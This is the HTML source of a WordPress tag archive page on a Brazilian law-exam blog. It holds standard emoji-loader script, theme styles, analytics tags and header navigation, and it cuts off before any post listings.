

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.meucurso.com.br/tag/filho/
body_size: 13306
content:
		<!doctype html>
		<html lang="pt-BR">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<title>filho &#8211; Blog MeuCurso</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog MeuCurso &raquo;" href="https://blog.meucurso.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog MeuCurso &raquo;" href="https://blog.meucurso.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog MeuCurso &raquo; filho" href="https://blog.meucurso.com.br/tag/filho/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/blog.meucurso.com.br\/wp-includes\/js\/wp-emoji.js?ver=6.5.7","twemoji":"https:\/\/blog.meucurso.com.br\/wp-includes\/js\/twemoji.js?ver=6.5.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.meucurso.com.br/wp-includes/css/dist/block-library/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='royale-news-style-css' href='https://blog.meucurso.com.br/wp-content/themes/royale-news/style.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.meucurso.com.br/wp-content/themes/royale-news/assets/libraries/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.meucurso.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://blog.meucurso.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.meucurso.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.meucurso.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQNJF7X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.meucurso.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQNJF7X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.meucurso.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.meucurso.com.br/wp-json/wp/v2/tags/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.meucurso.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-270x270.png" />
		</head>
				<body class="archive tag tag-filho tag-259 wp-custom-logo hfeed elementor-default elementor-kit-3324">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
					</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					janeiro 21, 2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="https://www.facebook.com/meucursooficial">Facebook</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2749"><a href="https://www.youtube.com/@MeuCursooficial">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://blog.meucurso.com.br/" class="custom-logo-link" rel="home"><img width="400" height="95" src="https://blog.meucurso.com.br/wp-content/uploads/2023/06/cropped-logo_blog_final-1.png" class="custom-logo" alt="Blog MeuCurso" decoding="async" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
					<div class="textwidget custom-html-widget"></div>				</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://blog.meucurso.com.br/">Home</a></li>
<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://blog.meucurso.com.br/categoria/oab/">Exame da OAB</a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="https://blog.meucurso.com.br/categoria/concursos/">Concursos</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773"><a href="https://blog.meucurso.com.br/categoria/advocacia/">Advocacia</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2753"><a href="https://blog.meucurso.com.br/blog/">Blog</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
